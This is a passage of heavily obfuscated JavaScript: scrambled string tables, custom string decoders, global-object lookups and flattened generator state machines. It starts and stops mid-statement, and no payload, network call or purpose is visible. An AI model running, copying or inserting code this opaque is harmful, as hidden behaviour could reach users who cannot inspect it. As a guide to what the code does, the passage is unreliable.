Jc;0}[vq\",\"FifJw4Wq\",\"lr}xv(hbf$CtmyHNsS^O&hY[UnD|XF;\",\"Jc@(SE$q\",\"73Fy,Sw@\",\"83I`iQD@\",\"Jc=H]ypu\",\"WpSS>rec\",\"x%}Oi\",\"o~_y|)u\",\"$_61`J%QG|B\",\"e&Lx1[u\",\"6^`EK|u\",\"pkd&%[1\",\"bz:Nx[jg4?t\",\"vct:&9URD\",\"lZ*$O9{Rb~F*V\",\"J[u_5\",\"lZ*$O9{RC}b\",\")}F)m[i3\",\"I6I)&D;@\",\"3fq7UIl2u\",\"[pum>5QZ_\",\"v#jmk)H3\",\"|dV4m[lM7?\",\"+T,!%[1\",\"=]>2i[~Rl\",\"KhWEi$VTV\",\"Q&u8l&;<V\",\"_/t?\\\"*v@\",\"N#2;GGq@\",\"&+qI#PR&\",\"^%)K?=WT_W\",\"83Rdn>SH\",\"4YGa7@ULVT\",\"^%)K?=8H\",\"bAsEL\",\"835PR&(gA\",\"p<5EtZXToifhNM\",\"4YsEn>xH\",\"4YsEn>)wl\",\"B:Fysak=rC)lu\",\"bY5W)\",\"e9]<E7VL1\",\"u+[]R^%;Y\",\"7&Y\\\"*c`@5\",\"0}y\\\"=<r)1a\",\"/$4z\\\"7%a]!\",\"0}y\\\"=<su\",\"BZ9W`V&u\",\"+$36%7f\",\"6znd56_N+,zG$3&xkD\",\"xQ3@L.W$2GG/D\",\"%Y!B$Z|D\",\"{vS2[fbD\",\"7rJE:yFH\",\"o>`A&hZD\",\"3^]P:/aD\",\"@v8@a>!\"],0x13));function QfnnlID(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x7]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(\"return this\")()}],Zwv3WY[COUTlm[0x1]]=COUTlm[0x1e],Zwv3WY[-COUTlm[0x5]]=[]);try{u6_EVT(Zwv3WY[COUTlm[0x1]]=Object,Zwv3WY[-COUTlm[0x5]][COUTlm[0x10]](\"\".__proto__.constructor.name))}catch(VsYt3vz){}uUy4rAS:for(Zwv3WY[-COUTlm[0x6]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x6]]<Zwv3WY[COUTlm[0x7]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x6]]++)try{Zwv3WY[COUTlm[0x1]]=Zwv3WY[COUTlm[0x7]][Zwv3WY[-COUTlm[0x6]]]();for(Zwv3WY[-COUTlm[0x8]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x8]]<Zwv3WY[-COUTlm[0x5]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x8]]++)if(typeof Zwv3WY[COUTlm[0x1]][Zwv3WY[-COUTlm[0x5]][Zwv3WY[-COUTlm[0x8]]]]===COUTlm[0x9])continue uUy4rAS;return Zwv3WY[COUTlm[0x1]]}catch(VsYt3vz){}return Zwv3WY[COUTlm[0x1]]||this}u6_EVT(ciLSRf=QfnnlID()||{},NWjqMxW=ciLSRf.TextDecoder,YDIjOpT=ciLSRf.Uint8Array,nMGhcDt=ciLSRf.Buffer,ovzQUpG=ciLSRf.String||String,B1zYzDf=ciLSRf.Array||Array,UTWbWH=function(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x11]]=new B1zYzDf(COUTlm[0x2b]),Zwv3WY[-COUTlm[0x12]]=ovzQUpG[COUTlm[0xd]]||ovzQUpG.fromCharCode,Zwv3WY[COUTlm[0xa]]=[]);return function(VsYt3vz){var ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt;u6_EVT(NWjqMxW=void 0x0,YDIjOpT=VsYt3vz[COUTlm[0x4]],Zwv3WY[COUTlm[0xa]][COUTlm[0x4]]=COUTlm[0x0]);for(nMGhcDt=COUTlm[0x0];nMGhcDt<YDIjOpT;){u6_EVT(NWjqMxW=VsYt3vz[nMGhcDt++],NWjqMxW<=COUTlm[0x2a]?ciLSRf=NWjqMxW:NWjqMxW<=COUTlm[0x32]?ciLSRf=(NWjqMxW&COUTlm[0xba])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:NWjqMxW<=COUTlm[0x40]?ciLSRf=(NWjqMxW&COUTlm[0x8a])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:ovzQUpG[COUTlm[0xd]]?ciLSRf=(NWjqMxW&COUTlm[0xe])<<COUTlm[0xbd]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:(ciLSRf=COUTlm[0xb],nMGhcDt+=COUTlm[0x13]),Zwv3WY[COUTlm[0xa]][COUTlm[0x10]](Zwv3WY[COUTlm[0x11]][ciLSRf]||(Zwv3WY[COUTlm[0x11]][ciLSRf]=Zwv3WY[-COUTlm[0x12]](ciLSRf))))}return Zwv3WY[COUTlm[0xa]].join(\"\")}}());function YtUxXe(...Zwv3WY){Zwv3WY[COUTlm[0x4]]=COUTlm[0x1];return typeof NWjqMxW!==COUTlm[0x9]&&NWjqMxW?new NWjqMxW().decode(new YDIjOpT(Zwv3WY[COUTlm[0x0]])):typeof nMGhcDt!==COUTlm[0x9]&&nMGhcDt?nMGhcDt.from(Zwv3WY[COUTlm[0x0]]).toString(\"utf-8\"):UTWbWH(Zwv3WY[COUTlm[0x0]])}jfxWNFm=cERT0F();function cERT0F(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={Ib1CJPA:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x3b)with(UTWbWH.JI0I5P||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case nMGhcDt-0xe8:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0x80,ovzQUpG+=-0xd,B1zYzDf+=0x123);break;default:case 0xc3:u6_EVT(ciLSRf[COUTlm[nMGhcDt+-0x2b]]=COUTlm[YDIjOpT+0xf1],ciLSRf[COUTlm[ovzQUpG+-0x6f]]=-COUTlm[nMGhcDt+-0x36]);for(ciLSRf[COUTlm[ovzQUpG+-0x83]]=COUTlm[0x0];ciLSRf[COUTlm[nMGhcDt+-0x35]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x15]]=ciLSRf[COUTlm[ovzQUpG+-0x74]].indexOf(ciLSRf[COUTlm[ovzQUpG+-0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x15]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x15]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x15]]*COUTlm[0x17],ciLSRf[COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+-0x2b]],ciLSRf[COUTlm[nMGhcDt+-0x2b]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x18]]&COUTlm[YDIjOpT+0xf4]),ciLSRf[COUTlm[nMGhcDt+-0x1f]]>>=COUTlm[YDIjOpT+0xf3],ciLSRf[COUTlm[0xc]]-=COUTlm[ovzQUpG+-0x83])}while(ciLSRf[COUTlm[0xc]]>COUTlm[ovzQUpG+-0x77]);ciLSRf[COUTlm[YDIjOpT+0x107]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+0x107]]>-COUTlm[0x1]){u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xce,nMGhcDt+=-0x21,ovzQUpG+=-0xd0,B1zYzDf+=0x20c);break}else{u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0x70,nMGhcDt+=-0xc8,ovzQUpG+=-0xd0,B1zYzDf+=0x190);break}case-0x2e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.JA2Les,YDIjOpT+=-0xe0,nMGhcDt+=0x4e,ovzQUpG+=0xd1,B1zYzDf+=-0x4c);break;case ovzQUpG- -0x9e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.cebPWEW,YDIjOpT+=0xbb,nMGhcDt+=0x26,ovzQUpG+=0xdc,B1zYzDf+=-0xce);break;case 0xa3:case B1zYzDf-0x58:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[nMGhcDt+0x0]]<<ciLSRf[COUTlm[nMGhcDt+-0xa]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x5e,nMGhcDt+=-0xa7,B1zYzDf+=-0x7c);break;case-0xa6:case ovzQUpG-0xaf:case-0x4b:[UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0xa,0xdc];case 0x3b:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0xce,ovzQUpG+=-0x98,B1zYzDf+=0x16f);break;case 0xdc:u6_EVT([UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0x95,-0x28],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+-0xbb],ciLSRf[COUTlm[ovzQUpG+-0x1a]]=\"Y;KHUus>lzfF6mb0`?3|MW%G}=9E2pDI1TieqXr]vcy\\\"JP[4{Chad,N*w+t^BxRn(jOZSLAok)#V:g<.$@/5!7_&8~Q\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+-0xa9]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[YDIjOpT+0x39]]=[],ciLSRf[COUTlm[nMGhcDt+-0xa4]]=COUTlm[0x0],UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0xd5,nMGhcDt+=-0x85,ovzQUpG+=0x5a,B1zYzDf+=-0xcd);break;case B1zYzDf-0x15d:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.Ib1CJPA.NzKAmc+0x44:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x14,nMGhcDt+=-0x113,ovzQUpG+=-0x32,B1zYzDf+=-0x9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x1c,0xbc,0x2b,0x11).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(ciLSRf[COUTlm[0x11]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(iw7nS1(0x4d))()}],ciLSRf[COUTlm[0x1]]=COUTlm[0x1e],ciLSRf[COUTlm[0xa]]=[]);try{u6_EVT(lGYfYcz(ovzQUpG),lGYfYcz(nMGhcDt));function nMGhcDt(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"gBDKJcbsSnTuI`Af=Fd*W~4@(8\\\"xRhOjNkUCYPZ;}^/M+,{Vl35Ei.G!m$]p1%azHeLQ?2q7Xt:yo9|r&06>_v)[w<#\",ciLSRf[-COUTlm[0x1f]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x1f]].length,ciLSRf[COUTlm[0xe]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x1f]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0xe]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0xe]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0xe]])}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf,UTWbWH={IIYgXL:{}}){while(YDIjOpT+ovzQUpG+B1zYzDf!==0x1a)with(UTWbWH.Emvlgd||UTWbWH)switch(YDIjOpT+ovzQUpG+B1zYzDf){case UTWbWH.IIYgXL.PSpHTII+0xe7:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]);case 0xe5:case 0x48:case-0xf3:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case B1zYzDf-0x19:u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=-0x3a,ovzQUpG+=0x131,B1zYzDf+=-0x49);break;case YDIjOpT!=0xdc&&YDIjOpT-0xd5:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xce]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0xce]]]);default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xdc]]];case B1zYzDf-0x35:case 0x57:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0xb8,-0x61],UTWbWH.Emvlgd=UTWbWH.t_YT0af,YDIjOpT+=0xa3,ovzQUpG+=-0xb3,B1zYzDf+=-0xf4);break;case-0xb4:case 0xf9:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0x51,0x7],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x2a]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x7f);break}else{u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x76);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x2a,-0x1b,-0x6f).next().value);if(NWjqMxW){return YDIjOpT}}u6_EVT(ciLSRf[COUTlm[0x1]]=Object,ciLSRf[COUTlm[0xa]][iw7nS1(0x4e)](\"\"[ovzQUpG(0x4f)][ovzQUpG(0x50)+ovzQUpG(0x51)][ovzQUpG(COUTlm[0x7])]))}catch(B1zYzDf){}MZe6jt:for(ciLSRf[COUTlm[0x13]]=COUTlm[0x0];ciLSRf[COUTlm[0x13]]<ciLSRf[COUTlm[0x11]][YDIjOpT(0x53)];ciLSRf[COUTlm[0x13]]++)try{function UTWbWH(ciLSRf){var NWjqMxW=\"tDLXkMqfbOVW}7:B|0$+\\\"UNKur~x3]#v;j4o1!*QTdm6`Gn>gJ/iw5eaACp(S@EzyIPR2[l?Z,8YHsFc&9=.{)_%^<h\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jfxWNFm(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=UTWbWH(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x1]]=ciLSRf[COUTlm[0x11]][ciLSRf[COUTlm[0x13]]]();for(ciLSRf[COUTlm[0x1d]]=COUTlm[0x0];ciLSRf[COUTlm[0x1d]]<ciLSRf[COUTlm[0xa]][jfxWNFm(COUTlm[0x4a])];ciLSRf[COUTlm[0x1d]]++){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW=\"c/w}|J~+\\\"]=aq;h:OV*$YX?(IU&@8P%ExzTlNCd2[ftvsB5Z.eAMQi4yun)R!3b9poWS<{0Hr#Lgmk7DjF6`G>1K,^_\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(typeof ciLSRf[COUTlm[0x1]][ciLSRf[COUTlm[0xa]][ciLSRf[COUTlm[0x1d]]]]===jfxWNFm(0x55)+zozYIOd(0x56))continue MZe6jt}return ciLSRf[COUTlm[0x1]]}catch(B1zYzDf){}return ciLSRf[COUTlm[0x1]]||this}function XaVbJgX(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*Zwv3WY(YDIjOpT,Zwv3WY,VsYt3vz,nMGhcDt,ovzQUpG={UaJh5q:{}}){while(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt!==-0xa0)with(ovzQUpG._VBAIQ||ovzQUpG)switch(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt){case ovzQUpG.UaJh5q.GckRuI0+0x8a:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x189,Zwv3WY+=0x1d,VsYt3vz+=-0xc9,nMGhcDt+=-0x189);break;case Zwv3WY-0x106:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x264,Zwv3WY+=-0x1ad,VsYt3vz+=-0x4d,nMGhcDt+=0x39);break}case YDIjOpT-0x115:u6_EVT(ciLSRf[COUTlm[Zwv3WY+-0x84]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[YDIjOpT+-0x12d]]=[],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x8c,VsYt3vz+=0xa7,nMGhcDt+=0x20);break;case YDIjOpT- -0x8a:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[YDIjOpT+0x5b]])&COUTlm[VsYt3vz+0xca]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x99,Zwv3WY+=-0x1ad,VsYt3vz+=0x1e7,nMGhcDt+=-0xb5);break;case 0xa5:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x25f,Zwv3WY+=-0x1cf,VsYt3vz+=-0xc4,nMGhcDt+=-0x6b);break;default:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xad,0x63,0x1],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"1&RS+y2zp(nKQxaw8HAhBvgYOo^}k!j,q|UWs9ub%l]`:T*4et\\\"0$[d/iC.7c@Ff>;ZrG3IEmNM5LD_#)6<XJV={~P?\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x1ba,Zwv3WY+=0x59,VsYt3vz+=-0x1a6,nMGhcDt+=-0xf1);break;case Zwv3WY-0x108:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x217,Zwv3WY+=-0x1cf,VsYt3vz+=0xa6,nMGhcDt+=-0x6b);break}case-0x5a:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xa2,-0xe,0x64],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x23c,Zwv3WY+=-0x124,VsYt3vz+=0x18,nMGhcDt+=-0xd0);break;case ovzQUpG.UaJh5q.c3cCue+0xb3:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[YDIjOpT+-0x1bd]]|ciLSRf[-COUTlm[VsYt3vz+0xf3]]<<ciLSRf[COUTlm[YDIjOpT+-0x1bc]])&COUTlm[0x3]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0x17e,VsYt3vz+=0x1ed);break;case ovzQUpG.UaJh5q.GckRuI0+0x94:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0x27,-0x17,-0x2b],ovzQUpG._VBAIQ=ovzQUpG.NgmNJg,YDIjOpT+=-0x17b,Zwv3WY+=0xb3,VsYt3vz+=0x143,nMGhcDt+=-0xad);break;case ovzQUpG.UaJh5q.c3cCue+0x122:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x29]]);case nMGhcDt- -0x147:case-0x92:u6_EVT(ciLSRf[COUTlm[0x27]]=COUTlm[YDIjOpT+-0x156],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x160,VsYt3vz+=-0xa2,nMGhcDt+=0xfe);break;case ovzQUpG.UaJh5q.c3cCue+0x25:case-0x6:ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[YDIjOpT+-0x154]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x24]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[VsYt3vz+0xf2]]=ciLSRf[COUTlm[VsYt3vz+0xde]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x25]]===-COUTlm[YDIjOpT+-0x155])continue;if(ciLSRf[-COUTlm[YDIjOpT+-0x130]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x26]]=ciLSRf[-COUTlm[0x25]]}else{u6_EVT(ciLSRf[-COUTlm[Zwv3WY+0x16a]]+=ciLSRf[-COUTlm[0x25]]*COUTlm[0x17],ciLSRf[COUTlm[Zwv3WY+0x16b]]|=ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[Zwv3WY+0x16c]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[VsYt3vz+0xf3]]&COUTlm[YDIjOpT+-0x13d])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x13b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[Zwv3WY+0x147]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x12e]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+-0x12e]]>COUTlm[0xe]);ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[Zwv3WY+0x145]}}if(ciLSRf[-COUTlm[0x26]]>-COUTlm[0x1]){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x8e);break}else{u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0xf0,VsYt3vz+=0x1ed);break}case YDIjOpT-0x37:case-0x80:case 0x15:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x215,Zwv3WY+=0x172,VsYt3vz+=-0xb2,nMGhcDt+=-0x19e);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=Zwv3WY(-0x64,0x4f,0xd4,0x6).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}switch(ciLSRf[COUTlm[0x0]]){case YDIjOpT(0x57)+COUTlm[0x2c]:return jfxWNFm[YDIjOpT(COUTlm[0x1a])];case YDIjOpT(COUTlm[0x86]):return jfxWNFm[YDIjOpT(0x5a)];case YDIjOpT(COUTlm[0x17]):return jfxWNFm[YDIjOpT(0x5c)];case YDIjOpT(0x5d):return jfxWNFm[YDIjOpT(COUTlm[0x5])];case YDIjOpT(0x5f):return jfxWNFm[YDIjOpT(0x60)];case YDIjOpT(0x61):return jfxWNFm[YDIjOpT(COUTlm[0x3f])];case 